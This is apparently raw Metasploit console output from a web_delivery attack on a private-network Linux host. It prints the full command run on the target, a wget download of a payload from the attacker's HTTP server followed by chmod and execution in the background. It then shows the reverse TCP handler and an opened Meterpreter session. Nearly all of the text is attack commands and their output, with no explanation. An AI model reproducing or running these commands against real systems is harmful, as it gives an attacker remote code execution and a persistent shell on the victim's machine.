 msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.21.56:4444
[*] Using URL: http://0.0.0.0:8080/uYe496qnM
msf5 exploit(multi/script/web_delivery) > [*] Local IP: http://192.168.21.56:8080/uYe496qnM
[*] Server started.
[*] Run the following command on the target machine:
wget -qO 2PAqrCsH --no-check-certificate http://192.168.21.56:8080/uYe496qnM; chmod +x 2PAqrCsH; ./2PAqrCsH& disown
[*] 192.168.21.218 web_delivery - Delivering Payload (207 bytes)
[*] Sending stage (980808 bytes) to 192.168.21.218
[*] Meterpreter session 1 opened (192.168.21.56:4444 → 192.168.21.218:40528) at 2021-05-12 03:21:44 -0400
msf5 exploit(multi/script/web_delivery) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux no-user @ ubuntu (uid=1000, gid=1000, euid=1000, egid=1000) @ 192.168.21.218 192.168.21.56:4444 → 19